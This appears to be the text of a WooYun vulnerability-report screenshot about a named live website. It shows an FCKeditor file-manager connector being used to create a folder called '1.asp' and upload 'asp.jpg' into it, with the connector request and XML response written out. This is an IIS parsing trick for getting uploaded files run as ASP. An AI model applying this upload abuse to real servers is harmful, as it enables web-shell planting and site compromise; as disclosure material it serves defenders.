 http://lt.nbhdcc.com/csccmise/fckedit//editor/filemanager/browser/defa
FCKeditor - Connectors ...
Connector: Current Folder Resource Type Server Path
ASP /1.asp File /UserFiles/
Get Folders Get Folders and Files Create Folder File Upload
浏览... Upload
URL: asp/connector.asp?Command=GetFoldersAndFiles&Type=File&CurrentFolder=/1.asp
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/1.asp/" url="/UserFiles/File/1.asp/" />
<Folders />
- <Files>
<File name="asp.jpg" size="1" />
</Files>
</Connector>
www.wooyun.org